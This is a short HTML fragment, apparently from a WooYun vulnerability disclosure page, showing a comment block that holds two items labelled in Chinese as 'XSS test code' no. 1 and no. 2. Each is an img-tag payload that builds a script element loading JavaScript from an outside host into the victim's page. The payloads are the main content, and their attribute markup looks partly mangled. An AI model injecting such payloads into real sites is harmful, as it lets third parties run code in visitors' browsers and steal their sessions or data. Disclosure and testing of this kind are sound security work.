 <div class="sr-sourec-wrap">
<!--用户名和发布时间-->
<div class="sr-block">…</div>
<!--用户名和发布时间-->
<!--评论内容-->
<div class="sr-text">
<p>
"
XSS测试代码1号："
<img src="#" e="document.createElement('script');e.setAttribute('src','http://q601333824.duapp.com/?r='+Math.random()*99999999);document.body.appendChild(e)"">
"
XSS测试代码2号："
<img src="#" e="document.createElement('script');e.setAttribute('src','http://q601333824.duapp.com/?r='+Math.random()*99999999);document.body.appendChild(e)"</p">
</p>
<p class="comment">…</p>
</div>
www.wooyun.org